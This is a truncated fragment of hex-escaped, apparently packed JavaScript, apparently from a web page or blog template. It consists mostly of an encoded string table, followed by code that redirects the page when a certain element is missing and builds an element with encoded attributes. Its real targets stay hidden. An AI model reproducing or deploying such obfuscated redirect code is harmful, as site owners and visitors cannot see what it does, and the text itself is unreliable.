69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x5d\x3b\x24\x28\x31\x64\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x5a\x28\x29\x7b\x31\x5a\x28\x5a\x28\x29\x7b\x48\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x41\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x31\x59\x29\x7d\x29\x3b\x31\x41\x5b\x65\x5b\x36\x5d\x5d\x3d\x5a\x28\x29\x7b\x77\x20\x54\x3d\x31\x64\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x54\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x5a\x20\x32\x6b\x28\x31\x4d\x2c\x31\x54\x29\x7b\x77\x20\x47\x3d\x31\x4d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x59\x28\x77\x20\x41\x3d\x30\x3b\x41\x3c\x47\x5b\x65\x5b\x30\x5d\x5d\x3b\x41\x2b\x2b\x29\x7b\x48\x28\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x47\x5b\x41\x5d\x3d\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x47\x5b\x41\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x47\x3d\x47\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x47\x3d\x47\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x31\x54\x2d\x31\x29\x3b\x32\x4b\x20\x47\x7d\x5a\x20\x32\x48\x28\x56\x29\x7b\x6a\x3d\x32\x49\x3f\x31\x45\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x31\x6c\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x45\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x58\x3d\x32\x4f\x20\x32\x54\x3b\x48\x28\x31\x46\x3c\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\